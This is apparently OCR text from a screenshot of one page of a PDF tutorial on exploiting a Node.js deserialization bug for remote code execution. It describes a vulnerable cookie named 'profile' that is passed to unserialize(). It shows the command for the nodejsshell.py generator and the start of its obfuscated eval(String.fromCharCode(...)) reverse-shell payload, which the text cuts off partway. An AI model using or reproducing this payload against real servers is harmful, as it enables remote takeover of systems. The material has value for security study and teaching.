 41289-exploiting-node.js-deserialization-bug-for-remote-code-execution.pdf
ile Edit View Go Bookmarks Help
Previous Next 5 (5 of 9) Fit Width
humbnails
2
3
4
5
Further Exploitation
The vulnerability in the web application is that it reads a cookie named
profile from the HTTP request, perform base64 decode of the cookie value
and pass it to unserialize() function. As cookie is an untrusted input, an
attacker can craft malicious cookie value to exploit this vulnerability.
I used nodejsshell.py for generating a reverse shell payload.
这是一个超链接，指向工具地址，点击即可
$ python nodejsshell.py 127.0.0.1 1337
[+] LHOST = 127.0.0.1
[+] LPORT = 1337
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,10
5,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,3
2,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,11
5,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,50,55,46,48,46,48,46,